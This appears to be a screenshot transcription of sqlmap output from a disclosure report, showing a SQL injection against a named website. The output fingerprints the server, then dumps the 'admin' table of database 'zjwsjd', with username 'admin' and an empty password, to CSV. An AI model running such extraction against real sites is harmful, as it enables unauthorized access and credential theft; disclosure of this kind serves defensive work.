 管理员: C:\windows\system32\cmd.exe
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:54:46] [INFO] fetching columns 'password, usename' for table 'admin' in data
base 'zjwsjd'
[00:54:46] [INFO] the SQL query used returns 2 entries
[00:54:46] [INFO] resumed: "password","nvarchar"
[00:54:46] [INFO] resumed: "usename","nvarchar"
[00:54:46] [INFO] fetching entries of column(s) 'password, usename' for table 'a
dmin' in database 'zjwsjd'
[00:54:46] [INFO] fetching number of distinct values for column 'usename'
[00:54:46] [INFO] using column 'usename' as a pivot for retrieving row data
[00:54:46] [INFO] analyzing table dump for possible password hashes
Database: zjwsjd
Table: admin
[1 entry]
+---------+----------+
| usename | password |
+---------+----------+
| admin | |
+---------+----------+
[00:54:47] [WARNING] table 'zjwsjd.dbo.admin' dumped to CSV file 'C:\Users\Admin
istrator\.sqlmap\output\www.zjwsjd.com\dump\zjwsjd\admin-e0fcb214.csv'
[00:54:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zjwsjd.com'
[*] shutting down at 00:54:47
www.wooyun.org
C:\sqlmap>